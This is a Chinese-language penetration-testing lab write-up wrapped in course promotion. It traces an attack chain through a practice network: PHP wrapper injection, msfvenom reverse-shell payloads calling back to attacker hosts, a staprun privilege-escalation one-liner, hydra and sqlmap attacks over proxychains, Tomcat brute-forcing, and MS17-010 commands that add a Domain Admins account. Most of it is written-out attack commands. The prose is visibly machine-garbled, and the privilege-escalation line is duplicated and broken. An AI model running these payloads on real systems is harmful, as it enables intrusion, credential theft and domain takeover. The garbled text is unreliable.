可领全套网络安全渗透视频教程,配套攻防靶场。

作者:Sweetmelon

用网线连接交流机

配置Winodwss攻击机IP为172.16.6.203

攻击机Kali IP为172.16.6.202

主机IP为172.16.6.201

网关为172.16.6.1

子网掩码255.255.255.0

目标IP 172.16.6.10

二、渗透详细流程总览拓扑图一开始以为192.168.6.200,一台普通的双网卡主机,没有创造是防火墙,以是10.1.1.0网段的主机拓扑不足清晰,后来老师讲了才知道,防火墙做了端口映射。E主机的445端口映射到防火墙445端口,F主机的3389端口映射到防火墙的3389端口。

攻击目标172.16.6.101、菜刀连接

访问主页。创造伪协议注入点。

http://172.16.6.10/index.php?page=php://input

利用菜刀连接,菜刀版本需2020年的版本。

2、天生并上传木马且回连meterpreter查看phpinfo目标主机为Linux系统的主机。

Msf天生木马msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.6.147 LPORT=2337 -f elf -a x86 --platform linux -o /home/hula.elf

并use exploit/multi/handle模块监听木马回连情形。

将木马通过菜刀上传木马,授予运行权限,然后实行。

创造回连到meterpreter。

3、内网信息网络(同时添加路由并建立socks代理)ipconfig查看网卡信息,创造有两个网段的IP,分别为172.16.6.10和192.168.6.10。

自动添加路由run post/multi/manage/autoroute。

添加路由与代理:

use auxiliary/server/socks4a

show options

set srvhost 172.16.6.147

set srvport 1080

利用portscan模块进行端口扫描

search portscan

set rhosts 192.168.6.0/24。

ipconfig查看网卡信息,创造有两个网段的IP,分别为172.16.6.10和192.168.6.10

给msf添加192.168.6.10段的路由,run autoroute -s 192.168.6.0/24

添加代理:

use auxiliary/server/socks4a

show options

srvhost设为本机

srvport默认1080

可以看到扫描出15、16、17、200四台主机,端口开放情形为

192.168.6.15 21/22

192.168.6.16 22/80/3306/8080

192.168.6.17 22/80/3306

192.168.6.200 80/135/445/3389

4、考试测验本机提权用一句话提权

printf "install uprobes /bin/sh" > exploit.conf; MODPROBE_OPTIONS="-C exploit.conf" staprun -u whatever exploit.conf" staprun -u whatever> exploit.conf; MODPROBE_OPTIONS="-C

攻击目标192.168.6.151、hydra爆破ftp账号

由于目标机开放了21端口,用hydra爆破ftp弱密码。

proxychains hydra -L /usr/wordlists/字典/Usernames/top_shortlist.txt -P /usr/wordlists/rockyou.txt -f -t 50 -vV ssh://192.168.6.15 -o ./ssh.log

爆破出账号为admin,密码为123456

2、登录ftp做事proxychains ftp 192.168.6.15,上岸后用dir命令创造报错

利用xshell连接,创造可以连接。

攻击目标192.168.6.161、创造tomcat由于目标主机开拓了8080端口,预测有tomcat漏洞。

访问网页192.168.6.16:8080创造有tomcat页面。

2、MSF爆破tomcat密码下面考试测验利用MSF爆破tomcat的账号密码,利用auxiliary/scanner/http/tomcat_mgr_login模块,除了设置目标IP,用户名字典,密码字典外,再设置stop_on_success为true,意思是baopochen成功后停滞。

默认管理后台路径为manager/html,也不用改,端口也不用改。成功爆破得到账号密码为tomcat/tomcat

3、连续攻击取得shell利用msf中upload、deploy两个模块的tomcat漏洞创造无法绑定IP和端口。

利用msf天生war木马文件。然后利用监听模块监听木马回连情形。

msfvenom -p java/meterpreter/reverse _tcp LHOST=192.168.6.10 LPORT=20003 -f war > lmx3.war

不才面的页面上传war木马文件。

在网页上查看自己的木马,返回msf创造已返回meterpreter

攻击目标192.168.6.171、SQL注入进后台

访问该站点。

kali下敏感目录扫描工具Nikto利用:攻击机:172.16.6.147(kali linux)、靶机:192.168.6.17 ( Metasploitable2-Linux)、利用Nikto 进行敏感目录扫描、参数解析:-h/-host 指定域名或者IP、创造这个敏感目录扫描不足强大。

创造sql注入点http://192.168.6.17/message.php?id=

用手工大略地测试了下:

http://192.168.6.17/message.php?id=1 页面正常

http://192.168.6.17/message.php?id=1 order by 1页面正常

http://192.168.6.17/message.php?id=1 order by 100页面不正常

以是存在注入漏洞

sqlmap跑出数据库的密码

proxychains sqlmap -r /home/17tou.txt --batch –dbs

proxychains sqlmap -r /home/17tou.txt --batch --dbs -T admin –dump

末了爆出账号是admin,密码是xxxxxxx,利用md5解密

利用账号密码成功登录192.168.6.17的后台



2、MSF天生php木马反弹meterpreter

浏览页面,创造有一个文件上传的注入点。上传木马,f12创造木立时传的位置与命名。

http://192.168.6.17/upload/images/20201022123044.php

在win10上安装sockscap,管理员身份运行,代理设置kali的IP地址,端口1080。在sockscap上添加菜刀程序。利用菜刀连接木马。

2、MSF天生php木马反弹meterpreter

通过菜刀连接,创造目标主机为Linux系统。

用MSF天生的反弹木马,然后起监听。

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.6.10 LPORT=2339 -f elf -a x86 --platform linux -o /home/biu.elf

通过菜刀上传到目标主机,授予权限,然后运行。创造不能弹回meterpreter。

攻击目标192.168.6.2001、考试测验访问web做事由于创造目标开放了80,以是访问下web站点

在kali自带的火狐浏览器中设置socks代理,访问192.168.6.200,创造页面提示输入账号密码。考试测验了弱口令的账号密码,创造无法人工爆破。

2、永恒之蓝攻击由于目标开放了445端口,以是疑惑可能存在永恒之蓝漏洞。

利用ms17-010的command模块进行攻击。

添加用户,并添加至管理员组(或者直接修正administrator管理员密码)

set command ‘net user cbr Cbr123456 /add‘

set command ‘net "Domain Admins" cbr /add /domain'

用命令set command 'net group "Domain Admins"'来查看是否成功添加到域管理员组。

3、远程登录proxychains rdesktop 192.168.6.200

查看IP信息ipconfig /all,创造目标主机在域里面。网关为10.1.1.1,还有一个地址为10.1.1.200,由于目标主机为双网卡,但没有创造目标主机的地址192.168.6.200的存在,惊天算夜怪事啊。后来讲解的时候才知道,这里是做了端口映射。

攻击域成员机10.1.1.2001、创建用户并加入到域管理员组

由于目标开放了445端口,以是疑惑可能存在永恒之蓝漏洞。

连续用17010实行高权限命令的模块进行攻击:

添加用户,并添加至管理员组(或者直接修正administrator管理员密码)

set command ‘net user cbr Cbr123456 /add‘

set command ‘net "Domain Admins" cbr /add /domain'

用命令set command 'net group "Domain Admins"'来查看是否成功添加到域管理员组。

创造已经成功添加到域管理员组

2、用创建地域管理员登录域环境

远程登录10.1.1.200

利用共享文件proxychains rdesktop 10.1.1.200 -r disk:aa=/home

远程登录administrator

上传木马并运行,创造meterpreter弹不回来,遂放弃

攻击域控10.1.1.101、预测端口转发以10.1.1.10为目标地址,利用msf的ms17-010模块攻击,创造操作并没有在10.1.1.10上实行,而是在192.168.6.200上实行。预测是进行了端口映射。

以是将192.168.6.200作为中间机器,利用lcx,但创造无法实现端口转发。

利用xshell建立192.168.6.200与10.1.1.10之间的隧道,但发、法建立。遂放弃。

末了

通过ms17-010的command模块可以添加用户,但是command后面的指令要加单引号,由于是长命令。

远程登录10.1.1.10

公众年夜众号:黑客Anony 欢迎理解更多干货!

!

听说好看的人都会关注哦!